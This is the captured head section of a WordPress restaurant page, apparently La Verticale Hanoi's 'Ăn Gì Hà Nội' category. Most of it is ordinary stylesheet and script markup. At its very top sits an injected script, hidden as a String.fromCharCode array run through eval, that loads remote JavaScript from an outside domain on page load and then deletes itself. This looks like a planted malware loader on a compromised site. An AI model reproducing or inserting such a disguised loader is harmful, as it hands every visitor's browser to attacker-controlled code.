

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticale-hanoi.com/en/an-gi-ha-noi/
body_size: 15698
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="vi">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="vi">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="vi">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<title>Ăn Gì Hà Nội &#8211; La Verticale Hanoi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin La Verticale Hanoi &raquo;" href="https://verticale-hanoi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Verticale Hanoi &raquo; Dòng bình luận" href="https://verticale-hanoi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục La Verticale Hanoi &raquo; Ăn Gì Hà Nội" href="https://verticale-hanoi.com/en/category/an-gi-ha-noi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://verticale-hanoi.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://verticale-hanoi.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://verticale-hanoi.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seos-restaurant-style-css' href='https://verticale-hanoi.com/wp-content/themes/seos-restaurant/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://verticale-hanoi.com/wp-content/themes/seos-restaurant/framework/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-image-css' href='https://verticale-hanoi.com/wp-content/themes/seos-restaurant/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.0.6/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verticale-hanoi.com/wp-content/themes/seos-restaurant/framework/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='seos-restaurant-woocommerce-css' href='https://verticale-hanoi.com/wp-content/themes/seos-restaurant/inc/woocommerce/woo-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seos-restaurant-to-top-css-css' href='https://verticale-hanoi.com/wp-content/themes/seos-restaurant/css/to-top.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seos-restaurant-font-Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://verticale-hanoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://verticale-hanoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://verticale-hanoi.com/wp-content/themes/seos-restaurant/framework/js/jquery.aniview.js?ver=6.9" id="aniview-js"></script>
<link rel="https://api.w.org/" href="https://verticale-hanoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verticale-hanoi.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verticale-hanoi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">

			 
			 
			 
			 
			 
			
			 
			
			
		</style>
		
    		<style>
			#content aside {width: 27% !important;}
			#content main {width: 69%  !important;}
		</style>
		
		<style>
			</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
					header .site-branding .site-title a, header .header-img .site-title a, header .header-img .site-description,
			header  .site-branding .site-description {
				color: #fff;
			}
			</style>
	<link rel="icon" href="https://verticale-hanoi.com/wp-content/uploads/2022/04/cropped-100-x100-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://verticale-hanoi.com/wp-content/uploads/2022/04/cropped-100-x100-192x192.jpg" sizes="192x192" />
